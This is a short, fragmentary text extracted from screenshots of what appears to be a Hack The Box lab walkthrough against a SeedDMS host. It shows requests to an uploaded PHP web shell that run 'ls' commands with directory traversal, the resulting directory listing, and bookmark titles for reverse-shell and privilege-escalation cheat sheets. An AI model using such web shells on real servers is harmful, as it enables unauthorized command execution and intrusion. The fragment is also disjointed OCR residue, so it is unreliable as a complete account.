 dms-pit.htb/seeddms51x/data/1048576/30/1.php?cmd=ls+../../../
GTFOBins GitHub - swisskyrepo/... Reverse Shell Cheat Sh... Linux - Privilege Escala... Window
conf
data
pear
seeddms
www
dms-pit.htb/seeddms51x/data/1048576/30/1.php?cmd=ls+../../../conf
GTFOBins GitHub - swisskyrepo/... Reverse Shell Cheat Sh... Linux - Privilege Escala... Wind